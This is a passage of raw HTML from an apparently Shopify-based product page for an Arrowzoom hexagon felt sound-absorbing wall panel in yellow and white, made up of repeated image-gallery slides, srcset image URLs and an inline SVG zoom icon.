//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372751425.jpg?v=1670291818&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334572650784"> <span class="visually-hidden"> Open media 6 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334572847392" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334572847392" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372784193.jpg?v=1670291816&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334572847392"> <span class="visually-hidden"> Open media 7 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334573044000" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334573044000" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372816961.jpg?v=1670291812&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32334573044000"> <span class="visually-hidden"> Open media 8 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32334584545568" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32334584545568" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1946" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410372849729.jpg?v=1670291810&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
